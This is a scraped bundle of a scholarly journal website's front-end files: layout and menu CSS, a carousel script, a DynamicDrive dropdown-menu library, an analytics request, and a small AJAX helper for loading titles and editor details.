	margin:0px auto;
}
.innerleftcontent
{
	width:70%;
	float:left;
	margin-top:24px;
}
.innerrightside
{
	float:right;
	width:29%;
	background:#EDEEF5;
	padding:20px;
	margin-top:20px;
}
.journalicons
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding-bottom:20px;
}
.journalicons h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-top:27px;
	padding-bottom:20px;
}
.journalicons ul
{
	list-style-type:none;
	margin-left:48px;
}
.journalicons ul li
{
	float:left;
}
.journalicons ul li a
{
	text-decoration:none;
	margin-left:10px;
}
.submit_manuscript
{
	width:100%;
	background:#0da6d8;
	text-align:center;
	border-radius:5px;
	padding:10px 0px;
	margin-top:20px;
}
.submit_manuscript a
{
	text-decoration:none;
	font:normal 14px Arial, Helvetica, sans-serif;
	color:#fff;	
}
.journallinks
{
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    margin-top: 20px;
    padding: 20px;
     width: 88%;
}
.journallinks ul
{
	list-style-type:none;
}
.journallinks li
{
	font:14px Roboto-Medium;
	padding-bottom:5px;
}
.journallinks li a
{
	color:#5b5b5b;
	text-decoration:none;
}
.journallinks li a:hover
{
	color:#EC1265;
}
.home_form
{
	
	width:88%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding:20px 20px;
	margin-top:20px;
}
.home_form h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-bottom:20px;
}
.form_input
{
	width:96%;
	border:1px solid #999999;
	border-radius:5px;
	padding:10px 5px;
	color: #666;
	margin-bottom:12px;
}
/*.home_formbuttom
{
	background:#d50c1e;
	color:#fff;
	border:none;
	padding:10px 20px;
	border-radius:5px;
	float:right;
}*/

/*------ journals page end---*/

.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:20px;
}


/*-------- tabs css-------*/
   .etabs { margin: 0; padding: 0; }
    .tab { display: inline-block; zoom:1; *display:inline; background:#0DA6D8; border:solid 1px #ccc; border-bottom: none; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; border-radius:5px 5px 0px 0px; font-weight:600; }
	.tab:hover{
		background-color:#138CA6;
	}
    .tab a {font:13px "Open Sans",sans-serif; line-height: 2em;  border:none; display: block; padding: 0 15px; outline: none;  color:#fff; text-decoration:none;}
    .tab a:hover { text-decoration:none;}
    .tab.active { background: #fff; padding-top: 3px; position: relative; top: 1px; border-color:#ccc; text-decoration:none;  }
    .tab a.active { font-weight: bold;  color:#D50C1E; text-decoration:none; }
    .tab-container .panel-container { background: #fff; border: solid #ccc 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; }
	.panel-container h2
	{
		padding:10px 0px;
		font:20px Roboto-Medium;
	}
	.panel-container p
	{
		line-height:24px;
	}
    .panel-container { margin-bottom: 10px; }


/*-- My Css --*/
.j_short{
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	color:#2085C1;
	font-weight:bold;
}

.a_link{
	color:#5B5B5B;
	text-decoration:none;
}
.a_link:hover{
	color:#C7080F;
	text-decoration:none;
}
.forTextfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forTextfield:active{
	border: 1px solid #A05912;
}

.forDDfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forDDfield:active{
	border: 1px solid #A05912;
}



.white_text{
	color:#515151;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}	

.btn{
	background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    padding: 5px 18px;
}
.btn:hover{
	color:#FFF !important;
	background-color:#FF3300;
}

.mandatory{
	color:#FF0000;
}
#name_err_div{
	color:#FF3300;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}

.m_page_div{
	width:100%;
	border-bottom:1px solid #DFDFDF;
	float:left;
	padding-bottom:5px;
}
.m_cheif_ul{
	float:left;
	
}
.m_cheif_ul li{
	padding-top:7px;
	font:normal 14px  'Open Sans', sans-serif;
	list-style:none;
	color:#2b2b2b;
	
}

.m_view_prof{
	border:1px solid #CDCDCD;
	border-radius:3px;
	text-align:center;
	text-decoration:none;
	color:#0C7ACB;
	padding:5px;
	float:right;
	margin-top:20px;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}

.m_view_prof:hover{
	background-color:#1A93F7;
	color:#FFFFFF;
	border:1px #1A93F7 solid;
}	

.pop_back_head{
	background-color:#F4F4F4;
	font-weight:600;
	color:#000000;
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px;
}

.pop_back_content{
	padding:5px 2px;
	
	
}

.subHead{
	font:normal 18px  'Open Sans', sans-serif;
	color:#0C93D3;
	padding:3px 0px;
	border-bottom:1px dotted #CECECE;
	margin-top:10px;
	text-decoration:none;
}

.subHead a{
	color:#0C93D3;
	text-decoration:none;
	width:100%;
}

/*.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	line-height:26px;
	font:normal 15px  'Open Sans', sans-serif;
	display:block;
	padding:5px 0px;
}

.journalLisCls:hover{
	color:#9C4F1B;
}*/

.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	font:normal 16px  'Open Sans', sans-serif;
	display:block;

}

.journalLisCls:hover{
	color:#C05718;
	text-decoration:underline;
}

.browseDiv{
	width:100%;
	float:left;
	
}
.browseDiv a{
	display:inline;
	padding:8px;
	background-color:#6F6F6F;
	color:#FFFFFF;
	text-decoration:none;
	cursor:pointer;
	font:normal 14px  'Open Sans', sans-serif;
	border-radius:6px;
	margin:3px 0px;
}
.browseDiv a:hover{
	background-color:#2A2A2A;
}

.editorChiefName{
	font:normal 18px  'Open Sans', sans-serif;
	font-weight: 500;
}
.editorChiefUni{
	font:normal 15px  'Open Sans', sans-serif;
	padding:5px 0px;
}

.editorChiefJou{
	font:normal 13px  'Open Sans', sans-serif;
	padding:3px 0px;
	color:#1D91C9;
}
.editorChiefJou:hover{
	color:#464646;
	text-decoration:none;
}

.kenLibCls{
	width:40%;
	border:1px #F7F7F7 solid; 
	padding:5px;
}
.kenLibCls a{
	color:#168CCB;
	text-decoration:none; 
	font:normal 14px  'Open Sans', sans-serif;
	
}
.kenLibCls a:hover{
	color:#0C528B;
	text-decoration:underline;
}


/* Articles Page */
.vi{
	color:#12672E;
	font:normal 20px  'Open Sans', sans-serif;
}

.article_type_name{
	color:#1099EB;
	font:normal 14px  'Open Sans', sans-serif;
}
.article_type_name span{
	color:#000000;
	font:normal 13px  'Open Sans', sans-serif;
}
.article_type_name span a{
	color:#444444;
	font:normal 13px  'Open Sans', sans-serif;
}
.doi_name{
	color:#444444;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px;
}
.doi_name span a{
	color:#008080;
	font:normal 12px  'Open Sans', sans-serif;
	text-decoration:none;
}
.doi_name span a:hover{
	text-decoration:underline;
}



.article_title a{
	color:#008080;
	font:normal 13px  'Open Sans', sans-serif;
	text-decoration:none;
}
.article_title a:hover{
	text-decoration:underline;
}
.article_author_name{
	color:#4D4D4D;
	font:normal 12px  'Open Sans', sans-serif;
}
.diff_articles a{
	color:#EB5710;
	text-decoration:none;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px 10px 0px;  
}
.diff_articles a:hover{
	text-decoration:underline;
}
.article_main_title{
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px 0px;
	color:#1689C0;
}

.tab_inner_heading{
	color:#353535;
	font-size:18px;
	padding:5px 0px;
	font-weight:600;
	font-family: 'Open Sans', sans-serif;
}
.alphaCls{
	width:100%;
}
.alphaCls ul{
	list-style:none;

	width:100%;
}

.alphaCls ul li{
	display:inline;
}
.alphaCls ul li a{
	color:#BD550F;
	padding:2px;
	text-decoration:underline;
}
.alphaCls ul li a:hover{
	text-decoration:none;
}
.activate{
	text-decoration:none;
	font-weight:600;
	font-size:16px;
}

.archiveYear{
	color:#515151;
	background-color:#F0F0F0;
	line-height:22px;
	padding-left:5px;
	font-size:12px;
	font-weight:600;
	font-family:Roboto-Medium;

}
.archiveSubdiv a{
	color:#006393;
	font-size:13px;
	line-height:24px;
	padding-left:20px;
	text-decoration:none;
	font-family:Roboto-Medium;
}
.archiveSubdiv a:hover{
	text-decoration:underline;
	cursor:pointer;
	color:#C7080F;
	
}


.mainsubjectbiv
{
	width:100%;	
}
.subjectpagebutton
{
	background:#f2f0f1;
	text-decoration:none;
	color:#3b3b3b;
	 font:  'Open Sans', sans-serif;
	border-radius:3px;
	border:1px solid #dddddd;
	float:left;
	margin:6px 10px 6px 0px;
	padding:8px;
}
.maindiv_buttondescri
{
	width:100%;
	margin-top:20px;
}
.maindiv_buttondescri h4
{
	color:#0DA6D8;
	font:22px;
	font-family:  'Open Sans', sans-serif;
}
.maindiv_buttondescri ul
{
	margin-top:10px;
}
.maindiv_buttondescri ul li
{
	padding:5px 0px;
	list-style-image: url("../images/arrow.png");
    list-style-position: outside;
	 margin-left: 18px;
}
.maindiv_buttondescri ul li a
{ 
	 color: #5b5b5b;
    font-size: 14px;
    text-decoration: none;
}
.maindiv_buttondescri ul li a:hover
{
	color:#c7080f;
}


.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:25px;
}
.testi{
	background-color: #f3f3f5;
    float: left;
    height: 190px;
    width: 73%;
}
.testimonials{
	width:100%;
	
}
.testimonials ul{
	list-style:none;
}
.testimonials ul li{
	height:110px;
	width:100%;
	
}
.testimonials ul li h4{
	font: 16px  'Open Sans', sans-serif;
	padding:0px 25px;
	color:#288CA5;
}
.testimonials ul li p{
	padding:10px 25px;
}

.welcome_description ul,welcome_description ol{
     padding-left:20px;
}

@media only screen and (min-width : 1280px){
.menu li a {   
    padding: 10px 10px;
	outline:none;
}
	
}


@media only screen and (min-width : 980px) and (max-width : 1279px){
	.mainwrapper
{
	width:95%;
	margin:0px auto;	
}
.latest_services {
   width: 72%;
 }
 .logoimg
{
	width:100%;
} 
 .latest_innerservices li {
   
    width: 29%;
    margin: 2px;
    font: 17px/60px Arial,Helvetica,sans-serif;
    padding:0px 12px;
	height:59px;
}
.inner_logreg li {
  
    margin:33px 0 0px;
 }
 #m_nav {
	display:none;
}
#m_nav {
	display:none;
}
 .menu li a {
      padding: 10px 4px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}




}

@media only screen and (min-width : 768px) and (max-width :979px){

.header {
    margin-top: 15px;
}
.menu {
    display: none;
 }	

.socialicons ul {
    margin-top: 10px;
}
 .mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}
.right_header {
    width: 100%;
	text-align:center;
}
.latest_update {
    width: 26%;
	clear:both;
	height:223px;
}
.inner_logreg li {
    float: left;
    height: 45px;
    line-height: 46px;
    margin:5px 0 5px 5px;
    padding: 0;
    text-align: center;
    width: 160px;
}

.latest_services {
    width: 72%;
}
.latest_innerservices li {
    width: 31%;
    height: 46px;
    font: 15px/48px Arial,Helvetica,sans-serif;
    padding:0px 6px;
}	

.home_services ul li h2 {
    color: #fff;
    font:normal 20px  'Open Sans', sans-serif;
}

.home_services ul li p {
    padding: 5px 20px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_input {
     margin-left: 10px;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}
.footer_middle {
    width: 59%;
	margin-left:0px;
	height:351px;
}

.footer_middleinside {
    margin: 10px 15px 0 0;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top: 17px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:46%;
}
.inner_welcome_description {
  width:50%;
}
.innerleftcontent {
    margin-top: 0;
    width: 100%;
}

/*------ journals page end---*/

	
}


@media only screen and (min-width : 360px) and (max-width :767px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.login_reg {
    width: 100%;
}
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}

.socialicons ul {
    margin-top: 10px;
}

.right_header {
    float: right;
    width: 100%;
}
.inner_logreg
{
	display:none;
}

.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:565px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width: 42%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/
	
}


@media only screen and (min-width : 240px) and (max-width :359px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.inner_logreg
{
	display:none;
}

.logoimg {

    width:100%;
}
.socialicons {
    width: 100%;
}
.socialicons ul {
    margin-top: 10px;
}
.right_header {
    float: right;
    width: 100%;
}
.inner_logreg li {
    margin:0px;
    padding: 0px;
}

.inner_logreg {
    list-style-type: none;
    margin-left: 70px;
    width: 76%;
}
.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer {
     width:100%;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:805px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width:94%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/

	
}



--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/menu/flexdropdown.css
body_size: 355
content:
.flexdropdownmenu, .flexdropdownmenu ul{ /*topmost and sub ULs, respectively*/
	
	padding: 0;
	position: absolute;
	left: 0;
	top: 25px;
	list-style-type: none;
	background: #10A2DD;
	border-bottom-width: 0;
	visibility: hidden;
	display: none; /*collapse all sub menus to begin with*/
	box-shadow: 3px 3px 8px #818181; 
	-webkit-box-shadow: 3px 3px 8px #818181;
	-moz-box-shadow: 3px 3px 8px #818181;
	
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	
	background-color: #10A2DD;
	padding-bottom:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 0px 5px 5px 5px;
	margin-top:-1px;
	
/*	margin-top: 8px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: -10px;*/
}


.flexdropdownmenu li{
position: relative;
}

.flexdropdownmenu li a{
	display: block;
	width: 180px; /*width of menu (not including side paddings)*/
	color: #FFFFFF;
	font-weight: 500;
	text-decoration: none;
	background-color: #10A2DD;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0CA6E4;
	line-height: 24px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	text-align:left;
}

* html .flexdropdownmenu li{ /*IE6 CSS hack*/
display: inline-block;
width: 190px; /*width of menu (include side paddings of LI A*/
}

.flexdropdownmenu li a:hover{
background: #317CA4;
color: #fff;
font-weight: normal;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
line-height:15px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/vertical/scripts.js
body_size: -72
content:
<!-- Generales -->

<!-- Carrusel -->
$(function() {
	$(".carrusel").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible:5,
		auto:1500,
		speed:500
	});
});

$(function() {
	$(".carrusel1").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 5,
		auto:1500,
		speed:500
	});
});


$(function() {
	$(".carrusel2").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 2,
		auto:1500,
		speed:500
	});
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=472349242&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scitcentral.com%2Farticle.php%3Fjournal%3D16%26article%3D2355%26article_title%3DEffect%2520of%2520Biofield%2520Energy%2520Healing%2520Treatment%2520on%2520Rat%2520Immunological%2520Biomarkers%2520in%2520Vitamin%2520D3%2520Deficiency%2520Diet%2520(VDD)%2520Induced%2520Animal%2520Model&ul=en-us%40posix&dt=SCITECH%20-%20Effect%20of%20Biofield%20Energy%20Healing%20Treatment%20on%20Rat%20Immunological%20Biomarkers%20in%20Vitamin%20D3%20Deficiency%20Diet%20(VDD)%20Induced%20Animal%20Model%20-%20Journal%20of%20Immunology%20Research%20and%20Therapy%20(ISSN%3A2472-727X)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=273310699&gjid=1762530250&cid=1931310126.1762696344&tid=UA-75310413-1&_gid=1942815446.1762696344&_r=1&_slc=1&z=1922642769
body_size: -451
content:
2,cG-383K5XV45W

--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/menu/flexdropdown.js
body_size: 2485
content:
/* Flex Level Drop Down Menu v1.1
* Created: Jan 5th, 2010 by DynamicDrive.com. This notice must stay intact for usage 
* Author: Dynamic Drive at http://www.dynamicdrive.com/
* Visit http://www.dynamicdrive.com/ for full source code
*/

//Version 1.1 (Feb 19th, 2010): Each flex menu (UL) can now be associated with a link dynamically, and/or defined using JavaScript instead of as markup.

//Usage: $(elementselector).addflexmenu('menuid', options)
//ie:
//jQuery(document).ready(function($){
	//$('a.mylinks').addflexmenu('flexmenu1') //apply flex menu with ID "flexmenu1" to links with class="mylinks"
//})

jQuery.noConflict()

var flexdropdownmenu={
	arrowpath: 'small-down-arrow.png', //full URL or path to arrow image
	animspeed: 200, //reveal animation speed (in milliseconds)
	showhidedelay: [150, 150], //delay before menu appears and disappears when mouse rolls over it, in milliseconds

	//***** NO NEED TO EDIT BEYOND HERE
	startzindex:1000,
	builtflexmenuids: [], //ids of flex menus already built (to prevent repeated building of same flex menu)

	positionul:function($, $ul, e, $anchor){
		var istoplevel=$ul.hasClass('jqflexmenu') //Bool indicating whether $ul is top level flex menu DIV
		var docrightedge=$(document).scrollLeft()+$(window).width()-40 //40 is to account for shadows in FF
		var docbottomedge=$(document).scrollTop()+$(window).height()+1000
		if (istoplevel){ //if main flex menu DIV
			var offsets=$anchor.offset()
			var anchorsetting=$anchor.data('setting')
			var x=offsets.left+anchorsetting.useroffsets[0]+(anchorsetting.dir=="h"? $anchor.outerWidth() : 0) //x pos of main flex menu UL
			var y=offsets.top+anchorsetting.useroffsets[1]+(anchorsetting.dir=="h"? 0 : $anchor.outerHeight())
			x=(x+$ul.data('dimensions').w > docrightedge)? x-(anchorsetting.useroffsets[0]*2)-$ul.data('dimensions').w+$anchor.outerWidth()+(anchorsetting.dir=="h"? -($anchor.outerWidth()*2) : 0) : x //if not enough horizontal room to the ridge of the cursor
			y=(y+$ul.data('dimensions').h > docbottomedge)? y-(anchorsetting.useroffsets[1]*2)-$ul.data('dimensions').h-$anchor.outerHeight()+(anchorsetting.dir=="h"? ($anchor.outerHeight()*2) : 0) : y
		}
		else{ //if sub level flex menu UL
			var $parentli=$ul.data('$parentliref')
			var parentlioffset=$parentli.offset()
			var x=$ul.data('dimensions').parentliw //x pos of sub UL
			var y=0
			x=(parentlioffset.left+x+$ul.data('dimensions').w > docrightedge)? x-$ul.data('dimensions').parentliw-$ul.data('dimensions').w : x //if not enough horizontal room to the ridge parent LI
			y=(parentlioffset.top+$ul.data('dimensions').h > docbottomedge)? y-$ul.data('dimensions').h+$ul.data('dimensions').parentlih : y
		}
		$ul.css({left:x, top:y})
	},
	
	showbox:function($, $flexmenu, e){
		clearTimeout($flexmenu.data('timers').hidetimer)
		$flexmenu.data('timers').showtimer=setTimeout(function(){$flexmenu.show(flexdropdownmenu.animspeed)}, this.showhidedelay[0])
	},

	hidebox:function($, $flexmenu){
		clearTimeout($flexmenu.data('timers').showtimer)
		$flexmenu.data('timers').hidetimer=setTimeout(function(){$flexmenu.hide(100)}, this.showhidedelay[1]) //hide flex menu plus all of its sub ULs
	},


	buildflexmenu:function($, $menu, $target){
		$menu.css({display:'block', visibility:'hidden', zIndex:this.startzindex}).addClass('jqflexmenu').appendTo(document.body)
		$menu.bind('mouseenter', function(){
			clearTimeout($menu.data('timers').hidetimer)
		})		
		$menu.bind('mouseleave', function(){ //hide menu when mouse moves out of it
			flexdropdownmenu.hidebox($, $menu)
		})
		$menu.data('dimensions', {w:$menu.outerWidth(), h:$menu.outerHeight()}) //remember main menu's dimensions
		$menu.data('timers', {})
		var $lis=$menu.find("ul").parent() //find all LIs within menu with a sub UL
		$lis.each(function(i){
			var $li=$(this).css({zIndex: 1000+i})
			var $subul=$li.find('ul:eq(0)').css({display:'block'}) //set sub UL to "block" so we can get dimensions
			$subul.data('dimensions', {w:$subul.outerWidth(), h:$subul.outerHeight(), parentliw:this.offsetWidth, parentlih:this.offsetHeight})
			$subul.data('$parentliref', $li) //cache parent LI of each sub UL
			$subul.data('timers', {})
			$li.data('$subulref', $subul) //cache sub UL of each parent LI
			$li.children("a:eq(0)").append( //add arrow images
				'<img src="'+flexdropdownmenu.arrowpath+'" class="rightarrowclass" style="border:0;" />'
			)
			$li.bind('mouseenter', function(e){ //show sub UL when mouse moves over parent LI
				var $targetul=$(this).css('zIndex', ++flexdropdownmenu.startzindex).addClass("selected").data('$subulref')
				if ($targetul.queue().length<=1){ //if 1 or less queued animations
					clearTimeout($targetul.data('timers').hidetimer)
					$targetul.data('timers').showtimer=setTimeout(function(){
						flexdropdownmenu.positionul($, $targetul, e)
						$targetul.show(flexdropdownmenu.animspeed)
					}, flexdropdownmenu.showhidedelay[0])
				}
			})
			$li.bind('mouseleave', function(e){ //hide sub UL when mouse moves out of parent LI
				var $targetul=$(this).data('$subulref')
				clearTimeout($targetul.data('timers').showtimer)
				$targetul.data('timers').hidetimer=setTimeout(function(){$targetul.hide(100).data('$parentliref').removeClass('selected')}, flexdropdownmenu.showhidedelay[1])
			})
		})
		$menu.find('ul').andSelf().css({display:'none', visibility:'visible'}) //collapse all ULs again
		this.builtflexmenuids.push($menu.get(0).id) //remember id of flex menu that was just built
	},

	

	init:function($, $target, $flexmenu){
		if (this.builtflexmenuids.length==0){ //only bind click event to document once
			$(document).bind("click", function(e){
				if (e.button==0){ //hide all flex menus (and their sub ULs) when left mouse button is clicked
					$('.jqflexmenu').find('ul').andSelf().hide()
				}
			})
		}
		if (jQuery.inArray($flexmenu.get(0).id, this.builtflexmenuids)==-1) //if this flex menu hasn't been built yet
			this.buildflexmenu($, $flexmenu, $target)
		if ($target.parents().filter('ul.jqflexmenu').length>0) //if $target matches an element within the flex menu markup, don't bind onflexmenu to that element
			return
		var useroffsets=$target.attr('data-offsets')? $target.attr('data-offsets').split(',') : [0,0] //get additional user offsets of menu
		useroffsets=[parseInt(useroffsets[0]), parseInt(useroffsets[1])]
		$target.data('setting', {dir: $target.attr('data-dir'), useroffsets: useroffsets}) //store direction (drop right or down) of menu plus user offsets
		$target.bind("mouseenter", function(e){
			$flexmenu.css('zIndex', ++flexdropdownmenu.startzindex)
			flexdropdownmenu.positionul($, $flexmenu, e, $target)
			flexdropdownmenu.showbox($, $flexmenu, e)
		})
		$target.bind("mouseleave", function(e){
			flexdropdownmenu.hidebox($, $flexmenu)
		})
	}
}

jQuery.fn.addflexmenu=function(flexmenuid, options){
	var $=jQuery
	return this.each(function(){ //return jQuery obj
		var $target=$(this)
		if (typeof options=="object"){ //if options parameter defined
			if (options.dir)
				$target.attr('data-dir', options.dir) //set/overwrite data-dir attr with defined value
			if (options.offsets)
				$target.attr('data-offsets', options.offsets) //set/overwrite data-offsets attr with defined value
		}
		if ($('#'+flexmenuid).length==1) //check flex menu is defined
			flexdropdownmenu.init($, $target, $('#'+flexmenuid))
	})
};

//By default, add flex menu to anchor links with attribute "data-flexmenu"
jQuery(document).ready(function($){
	var $anchors=$('*[data-flexmenu]')
	$anchors.each(function(){
		$(this).addflexmenu(this.getAttribute('data-flexmenu'))
	})
})


//ddlistmenu: Function to define a UL list menu dynamically

function ddlistmenu(id, className){
	var menu=document.createElement('ul')
	if (id)
		menu.id=id
	if (className)
		menu.className=className
	this.menu=menu
}

ddlistmenu.prototype={
	addItem:function(url, text, target){
		var li=document.createElement('li')
		li.innerHTML='<a href="'+url+'" target="'+target+'">'+text+'</a>'
		this.menu.appendChild(li)
		this.li=li
		return this
	},
	addSubMenu:function(){
		var s=new ddlistmenu(null, null)
		this.li.appendChild(s.menu)
		return s

	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/js/ajaxCalls.js
body_size: 253
content:
var xmlHttp = null;
function createxmlHttp(){
	try{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}catch (e){
		// Internet Explorer
		try{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}catch (e){
			try{
				xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
			}catch(e){
				alert("Your browser does not support AJAX!");
				return false;
			}
		}
	}
}
		
function getTitlesAdmin(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "../ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('titlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=getTitles&id='+id);
	}
}


		
function showMainTitles(id){
	createxmlHttp();
	if(xmlHttp){
		var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('mainTitlesDIV').innerHTML=data;
			}
		}
		xmlHttp.open("POST", reqUrl,  true);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
		xmlHttp.send('act=showMainTitles&id='+id);
	}
}



function showEditorDetails(id){
	createxmlHttp();
	if(xmlHttp){var reqUrl = "ajax.php";
		xmlHttp.onreadystatechange = function (){
			if(xmlHttp.readyState == 4 ){
				data=xmlHttp.responseText;
				document.getElementById('enquiryDiv').innerHTML=data;
				document.getElementById('layerpop1').style.display='block';
			}
	}
	xmlHttp.open("POST", reqUrl,  true);
	xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
	xmlHttp.send('act=showEditorDetails&id='+id);
  }
}




